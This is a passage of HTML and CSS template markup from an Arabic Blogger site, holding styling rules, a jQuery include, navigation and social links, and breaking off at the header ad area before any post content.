.label-head a:hover{color:#4267B2}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .post-timestamp{margin-right:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .label-head{margin-right:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-left:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:right;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-right:0}
.related-posts li:nth-child(3){padding-left:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:right;min-height:80px;border-left:1px solid #f5f5f5;box-sizing:border-box;padding-left:10px}
.ib-nav .next{text-align:left;border-right:1px solid #f5f5f5;margin-right:-1px;padding-right:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:right}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:right;margin-left:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4267B2}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:right;margin-left:6px;padding:0 12px;background:#202020;color:#fff;border:0;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#4267B2}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4267B2;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;right:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:right;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:right;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:right;text-align:right;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-left:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
/*------www.madad2.com----------*/
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4267B2;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:right;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-left:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4267B2}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-left:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px;padding-right: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;right:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-right:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#4267B2}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;left:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:right}
.cloud-label-widget-content .label-count{background:#4267B2;color:#fff!important;margin-right:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-left:5px}
.cloud-label-widget-content .label-size{border: 1px solid #eee;display:block;float:right;font-size:11px;margin:0 0 5px 5px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4267B2;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:right;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4267B2;font-family:inherit;font-weight:700;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"إشترك بالقائمة البريدية لدينا للحصول على احدث المواضيع";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:right;margin-bottom:5px;margin-left:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 0 0 15px!important;width:90px;height:70px;float:right;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#4267B2}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#4267B2;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-right{display:inline-block;float:right;width:32%;margin-left:2%}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget{padding:20px 0}
.sect-right .widget:nth-of-type(2){padding-top:0}
.sect-right .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-right .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px}
.sect-right .widget .title-wrap h2{margin:0}
.sect-right .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;right:0;width:100%;height:5px;background-color:#272727}
.sect-right .custom-widget .rcp-title a,.sect-right .PopularPosts ul li a{color:#F2F2F2}
.sect-right .recent-date{color:#999999}
.sect-right .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li{border-color:#272727}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-right .custom-widget .rcp-title a:hover,.sect-right .PopularPosts ul li a:hover{color:#4267B2}
.sect-right .cmm-widget li{border-color:#272727}
.sect-right .cmm-widget a{color:#F2F2F2}
.sect-right .cmm-widget a:hover{color:#4267B2}
.sect-right .FollowByEmail .widget-content{background-color:#272727}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-right .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-right #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-right #ArchiveList select option{color:#F2F2F2}
.sect-right .cloud-label-widget-content .label-size{background:#272727}
.sect-right .cloud-label-widget-content .label-size:hover{background:#4267B2}
.sect-right .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-right .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-right .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-right .list-label-widget-content li a,.sect-right .list-label-widget-content li a:before{color:#F2F2F2}
.sect-right .list-label-widget-content li a:hover{color:#4267B2}
.sect-right .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyleft{float:right;height:30px;line-height:30px;font-weight:500;;}
.footer-wrapper .copyleft a{color:#F2F2F2}
.footer-wrapper .copyleft a:hover{color:#4267B2}
.native-opt{float:left}
.native-opt li{float:left;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-right:10px;padding:0}
.native-opt li a:hover{background-color:#4267B2;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-left:0}
.posts-title{margin-left:0}
#main-wrapper #main{margin-left:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-right:0}
#footer{padding:20px 0}
.sect-right{width:100%;margin-left:0}
.sect-right .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:right;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-right:10px;float:right;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-right:0}
.feat-column2,.feat-column4,.feat-column5{padding-left:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-left:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-left:0;border-left:0}
.fbox ul li{width:100%;float:right;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-left:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:right;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-right:0;padding-left:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
/*------www.madad2.com----------*/
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-right:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-right{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:right;width:30%;margin-left:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-left:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:right;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:right;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:right;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:left;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width:26%;float:right;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-left:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-left:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin:0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6615890163857832 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_79.html'>سياسة الخصوصية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_23.html'>اتصل بنا</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_28.html'>المساهمة في الموقع</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_22.html'>الفهرس</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page.html'>حقوق الملكية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_7.html'>اطرح سؤالك</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='twitter' href='https://twitter.com/rakrabah' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/rakrabah' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/116654193511793360069' target='_blank' title='gplus'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rakrabahbookpdf' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rakrabah.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='موقع راك رابح' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3SCy7dU1T0bwTdbTi0TGBUr8ui895QwDH8FfU4d-RsA3fCy0A_QKeLJPlFzmy2uJS6Gb_m4jrkI4MbPQf_R9f3GUR0EasIejnA3tc_jhG_TZBvxsD7WgltwrpaISpbAHhkNRynXveMsPi/s150/163a5qxxrvbd.gif' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
